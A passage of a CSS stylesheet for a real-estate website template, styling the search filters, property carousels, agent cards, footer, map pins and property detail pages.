	-webkit-box-shadow: 0 0 42px 5px rgba(44, 44, 44, 0.2);
	box-shadow: 0 0 42px 5px rgba(44, 44, 44, 0.2);
}

.filter-form .second-row .price-range-wrap {
	width: 247px;
	float: left;
	margin-right: 30px;
}
.filter-form .second-row .price-range-wrap .price-text {
	margin-bottom: 9px;
}
.filter-form .second-row .price-range-wrap .price-text label {
	display: inline-block;
	font-size: 14px;
	color: #707079;
	margin-bottom: 0;
}
.filter-form .second-row .price-range-wrap .price-text input {
	display: inline-block;
	width: 165px;
	font-size: 14px;
	color: #707079;
	border: none;
	background: transparent;
}
.filter-form .second-row .room-size-range {
	width: 247px;
	float: left;
	margin-right: 30px;
}
.filter-form .second-row .room-size-range .price-text {
	margin-bottom: 9px;
}
.filter-form .second-row .room-size-range .price-text label {
	display: inline-block;
	font-size: 14px;
	color: #707079;
	margin-bottom: 0;
}
.filter-form .second-row .room-size-range .price-text input {
	display: inline-block;
	width: 165px;
	font-size: 14px;
	color: #707079;
	border: none;
	outline: none;
	background: transparent;
}
.filter-form .second-row button.search-btn {
	width: 247px;
	font-size: 16px;
	height: 46px;
	background: #ffbe42;
	color: #ffffff;
	border: none;
	border: 1px solid #ffbe42;
	cursor: pointer;
}
.ui-widget.ui-widget-content {
	background: #E9E9E9;
	height: 4px;
	border: none;
	border-radius: 50px;
}
.ui-slider .ui-slider-range {
	background: #ffbe42;
}
.ui-slider-horizontal .ui-slider-handle {
	width: 14px;
	height: 14px;
	background: #ffbe42;
	border-radius: 50%;
	border: none;
	margin-left: 0;
}
/*---------------------
  How IT WOrks Section
-----------------------*/

.howit-works {
	padding-top: 95px;
	padding-bottom: 62px;
}
.single-howit-works {
	text-align: center;
	margin-bottom: 20px;
}
.single-howit-works h4 {
	font-size: 22px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 16px;
	margin-top: 32px;
}
/*---------------------
  Feature Section
-----------------------*/

.feature-section {
	background: #F2F4F5;
	padding-bottom: 70px;
	padding-top: 95px;
}
.feature-section .section-title {
	margin-bottom: 30px;
}
.feature-carousel.owl-carousel .owl-dots {
	text-align: center;
}
.feature-carousel.owl-carousel .owl-dots button {
	width: 14px;
	height: 14px;
	border: 2px solid #B6E3E3;
	border-radius: 50%;
	margin-right: 10px;
}
.feature-carousel.owl-carousel .owl-dots button.owl-dot.active {
	background: #ffbe42;
	border-color: #ffbe42;
}
.feature-carousel.owl-carousel .owl-dots button:last-child {
	margin-right: 0;
}
.feature-carousel .col-lg-4 {
	max-width: 100%;
}
.feature-carousel .owl-stage-outer {
	padding-bottom: 45px;
	padding-top: 20px;
}
.feature-carousel .feature-item {
	-webkit-box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
	box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
	background: #ffffff;
}
.feature-carousel .feature-item .fi-pic {
	height: 220px;
	position: relative;
}
.feature-carousel .feature-item .fi-pic .pic-tag {
	overflow: hidden;
	padding: 15px 15px 0 15px;
}
.feature-carousel .feature-item .fi-pic .pic-tag .f-text {
	font-size: 10px;
	color: #ffffff;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #E1481F;
	display: inline-block;
	padding: 4px 15px;
	float: left;
}
.feature-carousel .feature-item .fi-pic .pic-tag .s-text {
	font-size: 10px;
	color: #ffffff;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #ffbe42;
	display: inline-block;
	padding: 4px 15px;
	float: right;
}
.feature-carousel .feature-item .fi-pic .feature-author {
	position: absolute;
	left: 15px;
	bottom: 10px;
}
.feature-carousel .feature-item .fi-pic .feature-author .fa-pic {
	float: left;
	margin-right: 10px;
}
.feature-carousel .feature-item .fi-pic .feature-author .fa-pic img {
	height: 36px;
	width: 36px;
	border-radius: 50%;
	border: 1px solid #ffffff;
}
.feature-carousel .feature-item .fi-pic .feature-author .fa-text {
	overflow: hidden;
	display: inline-block;
}
.feature-carousel .feature-item .fi-pic .feature-author .fa-text span {
	font-size: 14px;
	color: #ffffff;
	font-weight: 600;
	line-height: 35px;
}
.feature-carousel .feature-item .fi-text .inside-text {
	text-align: center;
	padding: 26px;
}
.feature-carousel .feature-item .fi-text .inside-text h4 {
	font-size: 22px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 8px;
}
.feature-carousel .feature-item .fi-text .inside-text ul {
	margin-bottom: 9px;
}
.feature-carousel .feature-item .fi-text .inside-text ul li {
	list-style: none;
	font-size: 14px;
	color: #636363;
	display: inline-block;
	margin-right: 20px;
}
.feature-carousel .feature-item .fi-text .inside-text ul li:last-child {
	margin-right: 0;
}
.feature-carousel .feature-item .fi-text .inside-text ul li i {
	color: #ffbe42;
	margin-right: 4px;
}
.feature-carousel .feature-item .fi-text .inside-text h5.price {
	color: #19191a;
	font-weight: 600;
}
.feature-carousel .feature-item .fi-text .inside-text h5.price span {
	font-size: 12px;
	font-weight: 400;
	color: #aaaab3;
}
.feature-carousel .feature-item .fi-text .room-features {
	text-align: center;
	background: #1c1c1c;
	padding: 12px 0;
}
.feature-carousel .feature-item .fi-text .room-features li {
	list-style: none;
	display: inline-block;
	font-size: 14px;
	margin-right: 38px;
}
.feature-carousel .feature-item .fi-text .room-features li:last-child {
	margin-right: 0;
}
.feature-carousel .feature-item .fi-text .room-features li i {
	color: #ffbe42;
	margin-right: 4px;
	display: inline-block;
}
.feature-carousel .feature-item .fi-text .room-features li p {
	color: #ffffff;
	display: inline-block;
	margin-bottom: 0;
}
/*---------------------
  Video Section
-----------------------*/

.video-section {
	padding: 150px 0;
}
.video-text {
	text-align: center;
}
.video-text .play-btn {
	height: 70px;
	width: 70px;
	background: #ffbe42;
	display: inline-block;
	border-radius: 50%;
	font-size: 25px;
	color: #ffffff;
	text-align: center;
	line-height: 73px;
}
.video-text h4 {
	color: #ffffff;
	font-weight: 500;
	letter-spacing: 4px;
	text-transform: uppercase;
	margin-bottom: 13px;
	margin-top: 35px;
}
.video-text h2 {
	font-size: 44px;
	color: #ffffff;
	font-weight: 600;
}
/*---------------------
  Top Properties Section
-----------------------*/

.top-properties-section {
	padding-top: 95px;
	overflow: hidden;
}
.top-properties-section .section-title {
	text-align: left;
	float: left;
	margin-bottom: 50px;
}
.top-properties-section .section-title h2:after {
	margin: 0;
}
.top-properties-section .top-property-all {
	font-size: 16px;
	font-weight: 500;
	color: #ffbe42;
	border: 2px solid #ffbe42;
	padding: 12px 30px;
	display: inline-block;
	float: right;
	margin-top: 32px;
}
.top-properties-carousel.owl-carousel .owl-nav button[type=button] {
	width: 26px;
	height: 60px;
	border: 2px solid #e5e5e5;
	display: inline-block;
	font-size: 18px;
	color: #aaaab3;
	position: absolute;
	left: -56px;
	top: 50%;
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transform: translateY(-30px);
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.top-properties-carousel.owl-carousel .owl-nav button[type=button].owl-next {
	left: auto;
	right: -56px;
}
.top-properties-carousel.owl-carousel .owl-nav button[type=button]:hover {
	background: #707079;
	color: #ffffff;
	border-color: #707079;
}
.top-properties-carousel .single-top-properties .stp-pic img {
	/*height: 380px;*/
}
.top-properties-carousel .single-top-properties .stp-text {
	padding-left: 40px;
}
.top-properties-carousel .single-top-properties .stp-text .s-text {
	font-size: 10px;
	color: #ffffff;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #ffbe42;
	display: inline-block;
	padding: 3px 20px;
}
.top-properties-carousel .single-top-properties .stp-text h2 {
	font-size: 44px;
	color: #19191a;
	font-weight: 600;
	margin-top: 20px;
	margin-bottom: 16px;
}
.top-properties-carousel .single-top-properties .stp-text .room-price {
	margin-bottom: 18px;
}
.top-properties-carousel .single-top-properties .stp-text .room-price span {
	font-size: 14px;
	color: #707079;
	display: inline-block;
	margin-right: 5px;
}
.top-properties-carousel .single-top-properties .stp-text .room-price h4 {
	color: #ffbe42;
	font-weight: 600;
	display: inline-block;
}
.top-properties-carousel .single-top-properties .stp-text .properties-location {
	font-size: 14px;
	color: #19191a;
	margin-bottom: 20px;
}
.top-properties-carousel .single-top-properties .stp-text .properties-location i {
	color: #ffbe42;
	margin-right: 4px;
}
.top-properties-carousel .single-top-properties .stp-text P {
	margin-bottom: 43px;
}
.top-properties-carousel .single-top-properties .stp-text .room-features li {
	list-style: none;
	display: inline-block;
	margin-right: 65px;
}
.top-properties-carousel .single-top-properties .stp-text .room-features li:last-child {
	margin-right: 0;
}
.top-properties-carousel .single-top-properties .stp-text .room-features li i {
	font-size: 24px;
	color: #ffbe42;
}
.top-properties-carousel .single-top-properties .stp-text .room-features li p {
	font-size: 14px;
	color: #19191a;
	margin-bottom: 0;
	margin-top: 5px;
}
/*---------------------
  Agent Section
-----------------------*/

.agent-section {
	background: #F2F4F5;
	padding-bottom: 55px;
	overflow: hidden;
}
.agent-section.about-page {
	background: #ffffff;
}
.agent-section.about-page .agent-carousel.owl-carousel .owl-nav button {
	color: #ffbe42;
	border-radius: 0;
	border-color: #e5e5e5;
}
.agent-section .section-title {
	margin-bottom: 30px;
}
.agent-carousel.owl-carousel .owl-nav button[type=button] {
	width: 26px;
	height: 60px;
	border: 2px solid #D9DBDC;
	display: inline-block;
	font-size: 18px;
	color: #aaaab3;
	border-radius: 2px;
	position: absolute;
	left: -42px;
	top: 50%;
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transform: translateY(-30px);
	-webkit-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.agent-carousel.owl-carousel .owl-nav button[type=button].owl-next {
	left: auto;
	right: -42px;
}
.agent-carousel.owl-carousel .owl-nav button[type=button]:hover {
	background: #707079;
	color: #ffffff;
	border-color: #707079;
}
.agent-carousel .owl-stage-outer {
	padding-bottom: 45px;
	padding-top: 20px;
}
.agent-carousel.owl-carousel .owl-item img {
	display: inline-block;
}
.agent-carousel .col-lg-3 {
	max-width: 100%;
}
.agent-carousel .single-agent {
	text-align: center;
	min-width: 200px;
	padding: 40px 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
        margin: 0 auto;
}

.agent-carousel .single-agent:hover .sa-pic .hover-social a.twitter {
	right: -15px;
	opacity: 1;
	visibility: visible;
}
.agent-carousel .single-agent:hover .sa-pic .hover-social a.instagram {
	right: -15px;
	opacity: 1;
	visibility: visible;
}
.agent-carousel .single-agent:hover .sa-pic .hover-social a.facebook {
	bottom: 6px;
	opacity: 1;
	visibility: visible;
}
.agent-carousel .single-agent .sa-pic {
	position: relative;
	width: 200px;
	height: 200px;
	margin: 0 auto;
}
.agent-carousel .single-agent .sa-pic img {
	height: 200px;
	width: 200px;
	border-radius: 50%;
}
.agent-carousel .single-agent .sa-pic .hover-social {
	position: absolute;
	right: 0;
	bottom: 0;
}
.agent-carousel .single-agent .sa-pic .hover-social a {
	display: inline-block;
	color: #ffffff;
	font-size: 18px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	background: #222222;
	border-radius: 50%;
}
.agent-carousel .single-agent .sa-pic .hover-social a.twitter {
	background: #29BFE8;
	position: absolute;
	right: -40px;
	bottom: 100px;
	-webkit-transition: all 0.2s ease 0.2s;
	-o-transition: all 0.2s ease 0.2s;
	transition: all 0.2s ease 0.2s;
	opacity: 0;
	visibility: hidden;
}
.agent-carousel .single-agent .sa-pic .hover-social a.instagram {
	background: #F74D91;
	position: absolute;
	right: -40px;
	bottom: 50px;
	-webkit-transition: all 0.4s ease 0.4s;
	-o-transition: all 0.4s ease 0.4s;
	transition: all 0.4s ease 0.4s;
	opacity: 0;
	visibility: hidden;
}
.agent-carousel .single-agent .sa-pic .hover-social a.facebook {
	background: #3973E8;
	position: absolute;
	right: 15px;
	bottom: -4px;
	-webkit-transition: all 0.6s ease 0.6s;
	-o-transition: all 0.6s ease 0.6s;
	transition: all 0.6s ease 0.6s;
	opacity: 0;
	visibility: hidden;
}
.agent-carousel .single-agent h5 {
	font-size: 20px;
	color: #19191a;
	font-weight: 600;
	margin-top: 25px;
}
.agent-carousel .single-agent h5 span {
	display: block;
	font-size: 14px;
	color: #aaaab3;
	font-weight: 400;
	margin-top: 12px;
}
/*---------------------
  Latest Blog Section
-----------------------*/

.blog-section.latest-blog {
	padding-bottom: 60px;
}
.blog-section.latest-blog .section-title {
	margin-bottom: 50px;
}
.blog-section.latest-blog .single-blog-item:hover .sb-pic {
	-webkit-box-shadow: 0px 3px 15px rgba(12, 35, 34, 0.2);
	box-shadow: 0px 3px 15px rgba(12, 35, 34, 0.2);
}
/*---------------------
  Partner Logo Carousel
-----------------------*/

.contact-partner .partner-carousel {
	border-top: none;
}
.partner-carousel {
	padding: 27px 0;
	border-top: 1px solid #e5e5e5;
}
.partner-carousel.owl-carousel .owl-item img {
	width: auto;
}
.partner-carousel .partner-logo {
	min-height: 80px;
	display: table;
}
.partner-carousel .partner-logo img {
	opacity: 0.6;
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.partner-carousel .partner-logo:hover img {
	opacity: 1;
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.partner-carousel .partner-logo .partner-logo-tablecell {
	display: table-cell;
	vertical-align: middle;
}
/*---------------------
  Footer
-----------------------*/
.footer-logo p{
    color: #fff !important;
    font-size: 14px;
}
.footer-text {
	padding-top: 70px;
	padding-bottom: 35px;
}
.footer-text .footer-logo {
	margin-bottom: 30px;
}
.footer-text .footer-logo .logo {
	margin-bottom: 34px;
}
.footer-text .footer-logo .logo a {
	display: inline-block;
}
.footer-text .footer-logo p {
	margin-bottom: 25px;
}
.footer-text .footer-logo .newslatter-form {
	position: relative;
}
.footer-text .footer-logo .newslatter-form input {
	width: 100%;
	height: 46px;
	border: none;
	font-size: 16px;
	color: #222222;
	background: #fff;
	padding-left: 20px;
}
.footer-text .footer-logo .newslatter-form input::-webkit-input-placeholder {
	color: #222222;
}
.footer-text .footer-logo .newslatter-form input::-moz-placeholder {
	color: #222222;
}
.footer-text .footer-logo .newslatter-form input:-ms-input-placeholder {
	color: #222222;
}
.footer-text .footer-logo .newslatter-form input::-ms-input-placeholder {
	color: #222222;
}
.footer-text .footer-logo .newslatter-form input::placeholder {
	color: #222222;
}
.footer-text .footer-logo .newslatter-form button {
	background: #ffbe42;
	border: 1px solid #000080;
	height: 40px;
	width: 40px;
	line-height: 40px;
	position: absolute;
	right: 3px;
	top: 3px;
	display: inline-block;
}
.footer-text .footer-logo .newslatter-form button i {
	font-size: 18px;
	color: #ffffff;
}
.footer-text .footer-widget {
	margin-bottom: 30px;
	overflow: hidden;
}
.footer-text .footer-widget h4 {
	font-size: 22px;
	color: #ffffff;
	font-weight: 600;
	margin-bottom: 20px;
}
.footer-text .footer-widget ul {
	width: 50%;
	float: left;
}
.footer-text .footer-widget ul li {
	list-style: none;
}
.footer-text .footer-widget ul li i {
	color: #ffbe42;
}
.footer-text .footer-widget ul li a {
	font-size: 14px;
	color: #aaaab3;
	line-height: 36px;
}
.footer-text .footer-widget ul.social {
	width: 100%;
}
.footer-text .footer-widget ul.social li {
	position: relative;
	padding-left: 28px;
}
.footer-text .footer-widget ul.social li i {
	color: #aaaab3;
	font-size: 18px;
	position: absolute;
	left: 0;
	top: 10px;
}
.footer-text .footer-widget ul.social li a {
	line-height: 40px;
}
.footer-text .footer-widget ul.contact-option {
	width: 100%;
}
.footer-text .footer-widget ul.contact-option li {
	font-size: 14px;
	color: #aaaab3;
	line-height: 36px;
}
.footer-text .footer-widget ul.contact-option li i {
	margin-right: 4px;
}
.copyright-text {
	text-align: center;
	padding: 13px 0 15px;
	border-top: 1px solid #363636;
}
.copyright-text p {
	font-size: 14px;
	color: #707079;
	margin-bottom: 0;
}
.copyright-text p a {
	color: #ffbe42;
}
.copyright-text p i {
	color: #c11;
}
/*---------------------
  Map
-----------------------*/

.map {
	height: 500px;
	position: relative;
}
.map iframe {
	width: 100%;
}
.map .icon-list {
	position: absolute;
	left: 0;
	top: 0;
}
.map .icon-list .icon {
	font-size: 18px;
	color: #ffffff;
	width: 34px;
	height: 34px;
	background: #ffbe42;
	text-align: center;
	line-height: 34px;
	display: inline-block;
	border-radius: 50%;
	z-index: 1;
	position: relative;
}
.map .icon-list .icon.icon-2 {
	position: absolute;
	left: 185px;
	top: 145px;
}
.map .icon-list .icon.icon-1 {
	position: absolute;
	left: 425px;
	top: 225px;
}
.map .icon-list .icon.icon-3 {
	position: absolute;
	left: 670px;
	top: 145px;
}
.map .icon-list .icon.icon-4 {
	position: absolute;
	left: 550px;
	top: 355px;
}
.map .icon-list .icon.icon-5 {
	position: absolute;
	left: 900px;
	top: 335px;
}
.map .icon-list .icon:after {
	position: absolute;
	left: -3px;
	top: -3px;
	width: 40px;
	height: 40px;
	background: rgba(44, 189, 184, 0.4);
	content: "";
	z-index: -1;
	border-radius: 50%;
}
/*---------------------
  Property Section
-----------------------*/

.property-sidebar h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	margin-bottom: 34px;
}
.property-sidebar .sidebar-btn {
	margin-bottom: 30px;
	overflow: hidden;
}
.property-sidebar .sidebar-btn .bt-item {
	width: 50%;
	float: left;
}
.property-sidebar .sidebar-btn .bt-item input[type=radio] {
	display: none;
}
.property-sidebar .sidebar-btn .bt-item input[type=radio]:checked+label {
	background: #ffbe42;
	color: #ffffff;
}
.property-sidebar .sidebar-btn label {
	display: block;
	font-size: 18px;
	margin-bottom: 0;
	font-weight: 600;
	text-transform: uppercase;
	background: #EBEBEB;
	color: #707079;
	text-align: center;
	cursor: pointer;
	padding: 14px 0 12px;
}
.property-sidebar .sidebar-search {
	margin-bottom: 75px;
}

.property-sidebar .sidebar-search .room-size-range {
	width: 100%;
	margin-bottom: 17px;
}
.property-sidebar .sidebar-search .room-size-range .price-text {
	margin-bottom: 12px;
}
.property-sidebar .sidebar-search .room-size-range .price-text label {
	display: inline-block;
	font-size: 14px;
	color: #707079;
	margin-bottom: 0;
}
.property-sidebar .sidebar-search .room-size-range .price-text input {
	display: inline-block;
	width: 165px;
	font-size: 16px;
	color: #19191a;
	border: none;
	outline: none;
	background: transparent;
}
.property-sidebar .sidebar-search .room-size-range .ui-widget.ui-widget-content {
	background: #e5e5e5;
	border-radius: 0;
}
.property-sidebar .sidebar-search .price-range-wrap {
	width: 100%;
	margin-bottom: 35px;
}
.property-sidebar .sidebar-search .price-range-wrap .price-text {
	margin-bottom: 9px;
}
.property-sidebar .sidebar-search .price-range-wrap .price-text label {
	display: inline-block;
	font-size: 14px;
	color: #707079;
	margin-bottom: 0;
}
.property-sidebar .sidebar-search .price-range-wrap .price-text input {
	display: inline-block;
	width: 165px;
	font-size: 16px;
	color: #19191a;
	border: none;
	background: transparent;
}
.property-sidebar .sidebar-search .price-range-wrap .ui-widget.ui-widget-content {
	background: #e5e5e5;
	height: 4px;
	border: none;
	border-radius: 0;
}
.property-sidebar .sidebar-search button.search-btn {
	width: 100%;
	font-size: 16px;
	height: 50px;
	background: #ffbe42;
	color: #ffffff;
	border: none;
	border: 1px solid #ffbe42;
	cursor: pointer;
}
.property-sidebar .best-agents h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	margin-bottom: 34px;
}
.property-sidebar .best-agents .ba-item {
	overflow: hidden;
	margin-bottom: 20px;
	display: block;
}
.property-sidebar .best-agents .ba-item .ba-pic {
	float: left;
	margin-right: 20px;
}
.property-sidebar .best-agents .ba-item .ba-text {
	overflow: hidden;
}
.property-sidebar .best-agents .ba-item .ba-text h5 {
	color: #19191a;
	font-weight: 600;
	margin-bottom: 3px;
}
.property-sidebar .best-agents .ba-item .ba-text span {
	font-size: 14px;
	display: inline-block;
	color: #aaaab3;
	margin-bottom: 6px;
}
.property-sidebar .best-agents .ba-item .ba-text p {
	font-size: 14px;
	color: #ffbe42;
	margin-bottom: 0;
}
.property-section h4.property-title {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	margin-bottom: 34px;
}
.property-list .single-property-item {
	padding-bottom: 40px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 40px;
}
.property-list .single-property-item:last-child {
	padding-bottom: 0;
	border: none;
}
.property-list .single-property-item .property-pic img {
	min-width: 100%;
	height: 280px;
}
.property-list .single-property-item .property-text .s-text {
	font-size: 10px;
	color: #ffffff;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px;
	background: #ffbe42;
	display: inline-block;
	padding: 3px 20px;
}
h5 a{
    color: #2a2a2a;
}
h5 a:hover{
    color: #2a2a2a; background-color: #e5e5e5;
}
.property-list .single-property-item .property-text h5.r-title {
	font-size: 20px;
	color: #19191a;
	font-weight: 600;
	margin-top: 15px;
	margin-bottom: 16px;
}
.property-list .single-property-item .property-text .room-price {
	margin-bottom: 12px;
}
.property-list .single-property-item .property-text .room-price span {
	font-size: 14px;
	color: #707079;
	display: inline-block;
	margin-right: 5px;
}
.property-list .single-property-item .property-text .room-price h5 {
	color: #ffbe42;
	font-weight: 600;
	display: inline-block;
}
.property-list .single-property-item .property-text .properties-location {
	font-size: 14px;
	color: #19191a;
	margin-bottom: 15px;
}
.property-list .single-property-item .property-text .properties-location i {
	color: #ffbe42;
	margin-right: 4px;
}
.property-list .single-property-item .property-text P {
	margin-bottom: 18px;
}
.property-list .single-property-item .property-text .room-features li {
	list-style: none;
	display: inline-block;
	margin-right: 45px;
}
.property-list .single-property-item .property-text .room-features li:last-child {
	margin-right: 0;
}
.property-list .single-property-item .property-text .room-features li i {
	font-size: 24px;
	color: #ffbe42;
}
.property-list .single-property-item .property-text .room-features li p {
	font-size: 14px;
	color: #19191a;
	margin-bottom: 0;
	margin-top: 4px;
}
.property-pagination {
	padding-top: 10px;
}
.property-pagination a {
	display: inline-block;
	width: 40px;
	height: 40px;
	border: 1px solid #ebebeb;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	color: #aaaab3;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	margin-right: 6px;
}
.property-pagination a:hover {
	background: #ffbe42;
	border-color: #ffbe42;
	color: #ffffff;
}
/*-------------------------------
  Property Details Hero Section
--------------------------------*/

.pd-hero-section {
	height: 500px;
	padding-top: 100px;
}
.pd-hero-text {
	background: rgba(28, 28, 28, 0.6);
	padding: 35px 0 32px;
	text-align: center;
}
.pd-hero-text .room-location {
	font-size: 14px;
	color: #aaaab3;
}
.pd-hero-text .room-location i {
	color: #ffbe42;
}
.pd-hero-text h2 {
	font-size: 44px;
	color: #ffffff;
	font-weight: 600;
	margin-bottom: 20px;
}
.pd-hero-text .room-price {
	margin-bottom: 34px;
}
.pd-hero-text .room-price span {
	font-size: 14px;
	color: #aaaab3;
	display: inline-block;
	margin-right: 10px;
}
.pd-hero-text .room-price p {
	color: #ffffff;
	font-size: 22px;
	margin-bottom: 0;
	display: inline-block;
	font-weight: 600;
}
.pd-hero-text .room-features li {
	text-align: center;
	list-style: none;
	display: inline-block;
	margin-right: 65px;
}
.pd-hero-text .room-features li:last-child {
	margin-right: 0;
}
.pd-hero-text .room-features li i {
	font-size: 24px;
	color: #ffbe42;
}
.pd-hero-text .room-features li p {
	font-size: 14px;
	color: #ffffff;
	margin-bottom: 0;
	margin-top: 5px;
}
/*--------------------------
  Property Details Section
---------------------------*/

.property-details-section {
	padding-top: 50px;
	padding-bottom: 80px;
}
.pd-details-text {
	position: relative;
}
.pd-details-text .pd-details-social {
	position: absolute;
	left: -65px;
	top: 0;
	max-width: 40px;
}
.pd-details-text .pd-details-social a {
	display: inline-block;
	font-size: 14px;
	color: #707079;
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 40px;
	border: 1px solid #ebebeb;
	border-radius: 50%;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.pd-details-text .pd-details-social a:hover {
	background: #ffbe42;
	color: #ffffff;
	border-color: #ffbe42;
}
.pd-details-text .property-more-pic {
	margin-bottom: 55px;
}
.pd-details-text .property-more-pic .product-pic-zoom {
	margin-bottom: 10px;
}
.pd-details-text .property-more-pic .product-pic-zoom img {
	min-width: 100%;
}
.pd-details-text .property-more-pic .product-thumbs .product-thumbs-track .pt {
	cursor: pointer;
	border: 2px solid transparent;
}
.pd-details-text .property-more-pic .product-thumbs .product-thumbs-track .pt.active {
	border: 2px solid #ffbe42;
}
.pd-details-text .pd-desc {
	margin-bottom: 54px;
}
.pd-details-text .pd-desc h4 {
	font-size: 22px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 24px;
}
.pd-details-text .pd-desc p {
	margin-bottom: 0;
}
.pd-details-text .pd-details-tab {
	margin-bottom: 55px;
}
.pd-details-text .pd-details-tab .tab-item ul {
	background: #F2F4F5;
	/*border: 1px solid #ebebeb;*/
}
.pd-details-text .pd-details-tab .tab-item ul li a {
	font-size: 16px;
	color: #707079;
	padding: 12px;
        display: block;
}
.pd-details-text .pd-details-tab .tab-item ul li a.active {
	color: #ffffff;
	background: #ffbe42;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table {
	/*padding-left: 30px;
	border: 1px solid #ebebeb;*/
	border-top: none;
	padding-bottom: 6px;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr {
	border-bottom: 1px solid #ebebeb;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr:last-child {
	border-bottom: none;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr td {
	font-size: 16px;
	color: #707079;
	padding: 8px 0;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr td.pt-name {
	width: 36%;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr td.p-value {
	color: #19191a;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table .left-table {
	width: 48%;
	float: left;
	margin-right: 25px;
}
.pd-details-text .pd-details-tab .tab-content .property-more-table .right-table {
	width: 49%;
}
.pd-details-text .pd-details-tab .tab-content .pd-table-desc {
	/*border: 1px solid #ebebeb;*/
	border-top: none;
	/*padding: 25px;*/
}
.pd-details-text .pd-details-tab .tab-content .pd-table-amenities {
	border: 1px solid #ebebeb;
	border-top: none;
	padding: 25px;
}
.pd-details-text .property-map {
	margin-bottom: 55px;
}
.pd-details-text .property-map h4 {
	font-size: 22px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 30px;
}
.pd-details-text .property-map .map-inside {
	height: 320px;
	position: relative;
}
.pd-details-text .property-map .map-inside iframe {
	width: 100%;
}
.pd-details-text .property-map .map-inside .icon {
	font-size: 18px;
	color: #ffffff;
	width: 34px;
	height: 34px;
	background: #ffbe42;
	text-align: center;
	line-height: 34px;
	display: inline-block;
	border-radius: 50%;
	position: absolute;
	left: 50%;
	top: 140px;
	-webkit-transform: translateX(-17px);
	-ms-transform: translateX(-17px);
	transform: translateX(-17px);
	z-index: 1;
}
.pd-details-text .property-map .map-inside .icon:after {
	position: absolute;
	left: -3px;
	top: -3px;
	width: 40px;
	height: 40px;
	background: rgba(44, 189, 184, 0.4);
	content: "";
	z-index: -1;
	border-radius: 50%;
}
.pd-details-text .property-contactus h4 {
	font-size: 22px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 30px;
}
.pd-details-text .property-contactus .agent-desc img {
	min-width: 100%;
	margin-bottom: 16px;
}
.pd-details-text .property-contactus .agent-desc .agent-title {
	margin-bottom: 10px;
}
.pd-details-text .property-contactus .agent-desc .agent-title h5 {
	color: #252525;
	font-weight: 600;
}
.pd-details-text .property-contactus .agent-desc .agent-title span {
	font-size: 12px;
	color: #aaaab3;
}
.pd-details-text .property-contactus .agent-desc .agent-social {
	margin-bottom: 8px;
}
.pd-details-text .property-contactus .agent-desc .agent-social a {
	display: inline-block;
	color: #aaaab3;
	font-size: 14px;
	margin-right: 25px;
}
.pd-details-text .property-contactus .agent-desc p {
	font-size: 14px;
	line-height: 24px;
}
.pd-details-text .property-contactus .agent-contact-form input {
	width: 100%;
	height: 40px;
	border: 1px solid #ebebeb;
	margin-bottom: 20px;
	padding-left: 20px;
	background: #F2F4F5;
	color: #aaaab3;
	font-size: 14px;
}
.pd-details-text .property-contactus .agent-contact-form textarea {
	width: 100%;
	height: 100px;
	border: 1px solid #ebebeb;
	padding-left: 20px;
	padding-top: 12px;
	background: #F2F4F5;
	color: #aaaab3;
	font-size: 14px;
	resize: none;
	margin-bottom: 24px;
}
/*---------------------
  Breadcrumb
-----------------------*/

.breadcrumb-section {
	background: #F2F4F5;
	padding: 50px 0 52px;
}
.breadcrumb-section.contact-page {
	background: #ffffff;
}
.breadcrumb-text {
	text-align: center;
}
.breadcrumb-text h2 {
	font-size: 44px;
	color: #19191a;
	font-weight: 600;
	margin-bottom: 16px;
}
.breadcrumb-text .breadcrumb-option a {
	display: inline-block;
	font-size: 18px;
	color: #19191a;
	margin-right: 20px;
	position: relative;
}
.breadcrumb-text .breadcrumb-option a i {
	color: #ffbe42;
}
.breadcrumb-text .breadcrumb-option a:after {
	position: absolute;
	right: -14px;
	top: 1px;
	content: "";
	font-family: "FontAwesome";
}
.breadcrumb-text .breadcrumb-option span {
	display: inline-block;
	font-size: 18px;
	color: #aaaab3;
}
/*---------------------
  Blog Section
-----------------------*/

.blog-section.blog-page .single-blog-item {
	margin-bottom: 40px;
}
.blog-section.blog-page .single-blog-item:hover .sb-pic {
	-webkit-box-shadow: 0 12px 43px rgba(44, 44, 44, 0.15);
	box-shadow: 0 12px 43px rgba(44, 44, 44, 0.15);
}
.single-blog-item {
	margin-bottom: 30px;
}
.single-blog-item:hover:hover .sb-pic {
